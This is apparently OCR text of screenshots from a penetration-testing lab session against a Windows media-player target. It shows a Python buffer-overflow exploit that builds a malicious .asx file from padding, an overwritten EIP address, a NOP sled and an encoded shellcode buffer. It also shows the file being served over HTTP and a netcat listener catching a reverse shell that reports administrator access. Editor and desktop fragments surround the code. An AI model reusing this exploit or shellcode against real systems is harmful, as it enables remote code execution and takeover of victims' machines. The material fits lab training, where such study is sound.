 1 2 3 4 5
CPU 5.95% RAM 1.9G Disk 50G IN 0K OUT 0K Monday, 18 July 2022 21:32:54
buf += b"\xad\xd4\x83\x53\xb0\xe6\x7e\x97\xcd\x64\x8a\x68\x2a"
buf += b"\x74\xff\x6d\x76\x32\xec\x1f\xe7\xd7\x12\xb3\x08\xf2"
~/www python2 38382.py ✓ 7s 192.168.119.130 09:27:02 PM
~/www mv exploit.asx exploit_shell.asx ✓ 192.168.119.130 09:27:17 PM
~/www cat exploit_shell.asx ✓ 192.168.119.130 09:27:25 PM
~/www nc -lnvp 443 ✓ 192.168.119.130 09:27:31 PM
listening on [any] 443 ...
connect to [192.168.119.130] from (UNKNOWN) [192.168.130.10] 53445
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
client251\administrator
C:\Windows\system32>
ATARI
192.168.130.10 - - [18/Jul/2022 21:11:55] "GET / HTTP/1.1" 200 -
192.168.130.10 - - [18/Jul/2022 21:11:55] code 404, message File not found
192.168.130.10 - - [18/Jul/2022 21:11:55] "GET /favicon.ico HTTP/1.1" 404 -
192.168.130.10 - - [18/Jul/2022 21:12:07] "GET / HTTP/1.1" 200 -
192.168.130.10 - - [18/Jul/2022 21:12:07] code 404, message File not found
192.168.130.10 - - [18/Jul/2022 21:12:07] "GET /favicon.ico HTTP/1.1" 404 -
192.168.130.10 - - [18/Jul/2022 21:12:10] "GET /exploit_badchar.asx HTTP/1.1" 200 -
192.168.130.10 - - [18/Jul/2022 21:13:48] "GET / HTTP/1.1" 200 -
192.168.130.10 - - [18/Jul/2022 21:13:48] code 404, message File not found
192.168.130.10 - - [18/Jul/2022 21:13:48] "GET /favicon.ico HTTP/1.1" 404 -
192.168.130.10 - - [18/Jul/2022 21:14:35] "GET /exploit_badchar.asx HTTP/1.1" 200 -
192.168.130.10 - - [18/Jul/2022 21:17:42] "GET / HTTP/1.1" 200 -
192.168.130.10 - - [18/Jul/2022 21:17:42] code 404, message File not found
192.168.130.10 - - [18/Jul/2022 21:17:42] "GET /favicon.ico HTTP/1.1" 404 -
192.168.130.10 - - [18/Jul/2022 21:18:01] "GET /exploit_badchar.asx HTTP/1.1" 200 -
192.168.130.10 - - [18/Jul/2022 21:21:29] "GET / HTTP/1.1" 200 -
192.168.130.10 - - [18/Jul/2022 21:21:29] code 404, message File not found
192.168.130.10 - - [18/Jul/2022 21:21:29] "GET /favicon.ico HTTP/1.1" 404 -
192.168.130.10 - - [18/Jul/2022 21:21:31] "GET /exploit_badchar1.asx HTTP/1.1" 200 -
192.168.130.10 - - [18/Jul/2022 21:27:43] "GET / HTTP/1.1" 200 -
192.168.130.10 - - [18/Jul/2022 21:27:43] code 404, message File not found
192.168.130.10 - - [18/Jul/2022 21:27:43] "GET /favicon.ico HTTP/1.1" 404 -
192.168.130.10 - - [18/Jul/2022 21:27:45] "GET /exploit_shell.asx HTTP/1.1" 200 -
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD exploit_framework.py × 38382.py × badchars.py ×
Flameshot Info
Screenshot aborted.
10 import struct
11 filename = "exploit.asx"
12
13 dummy = "A"*239
14 #EIP = struct.pack('<I', 0x1003789D)
15 # EIP = "B" * 4
16 EIP = "\x9d\x78\x03\x10"
17 FFFF = "\xFF\xFF\xFF\xFF"
18 NOP = "\x90" * 20
19
20 # badchars = "\x02\x03\x04\x05\x06\x07\x08\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x1
21 # dont use: \x01\x09\x0a\x1a
22
23 buf = b""
24 buf += b"\xda\xcd\xbe\x3b\xa6\x16\x7a\xd9\x74\x24\xf4\x5f\x29"
25 buf += b"\xc9\xb1\x52\x83\xef\xfc\x31\x77\x13\x03\x4c\xb5\xf4"
26 buf += b"\x8f\x4e\x51\x7a\x6f\xae\xa2\x1b\xf9\x4b\x93\x1b\x9d"
27 buf += b"\x18\x84\xab\xd5\x4c\x29\x47\xbb\x64\xba\x25\x14\x8b"
28 buf += b"\x0b\x83\x42\xa2\x8c\xb8\xb7\xa5\x0e\xc3\xeb\x05\x2e"
29 buf += b"\x0c\xfe\x44\x77\x71\xf3\x14\x20\xfd\xa6\x88\x45\x4b"
30 buf += b"\x7b\x23\x15\x5d\xfb\xd0\xee\x5c\x2a\x47\x64\x07\xec"
31 buf += b"\x66\xa9\x33\xa5\x70\xae\x7e\x7f\x0b\x04\xf4\x7e\xdd"
32 buf += b"\x54\xf5\x2d\x20\x59\x04\x2f\x65\x5e\xf7\x5a\x9f\x9c"
33 buf += b"\x8a\x5c\x64\xde\x50\xe8\x7e\x78\x12\x4a\x5a\x78\xf7"
34 buf += b"\x0d\x29\x76\xbc\x5a\x75\x9b\x43\x8e\x0e\xa7\xc8\x31"
35 buf += b"\xc0\x21\x8a\x15\xc4\x6a\x48\x37\x5d\xd7\x3f\x48\xbd"
36 buf += b"\xb8\xe0\xec\xb6\x55\xf4\x9c\x95\x31\x39\xad\x25\xc2"
37 buf += b"\x55\xa6\x56\xf0\xfa\x1c\xf0\xb8\x73\xbb\x07\xbe\xa9"
38 buf += b"\x7b\x97\x41\x52\x7c\xbe\x85\x06\x2c\xa8\x2c\x27\xa7"
39 buf += b"\x28\xd0\xf2\x68\x78\x7e\xad\xc8\x28\x3e\x1d\xa1\x22"
40 buf += b"\xb1\x42\xd1\x4d\x1b\xeb\x78\xb4\xcc\xd4\xd5\xc1\x8e"
41 buf += b"\xbd\x27\x2d\x8e\x86\xa1\xcb\xfa\xe8\xe7\x44\x93\x91"
42 buf += b"\xad\x1e\x02\x5d\x78\x5b\x04\xd5\x8f\x9c\xcb\x1e\xe5"
43 buf += b"\x8e\xbc\xee\xb0\xec\x6b\xf0\x6e\x98\xf0\x63\xf5\x58"
44 buf += b"\x7e\x98\xa2\x0f\xd7\x6e\xbb\xc5\xc5\xc9\x15\xfb\x17"
45 buf += b"\x8f\x5e\xbf\xc3\x6c\x60\x3e\x81\xc9\x46\x50\x5f\xd1"
46 buf += b"\xc2\x04\x0f\x84\x9c\xf2\xe9\x7e\x6f\xac\xa3\x2d\x39"
47 buf += b"\x38\x35\x1e\xfa\x3e\x3a\x4b\x8c\xde\x8b\x22\xc9\xe1"
48 buf += b"\x24\xa3\xdd\x9a\x58\x53\x21\x71\xd9\x73\xc0\x53\x14"
49 buf += b"\x1c\x5d\x36\x95\x41\x5e\xed\xda\x7f\xdd\x07\xa3\x7b"
50 buf += b"\xfd\x62\xa6\xc0\xb9\x9f\xda\x59\x2c\x9f\x49\x59\x65"
51
52
53 exploit = dummy + EIP + FFFF + NOP + buf
54
\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x
Line 35, Column 63 Tab Size: 4 Python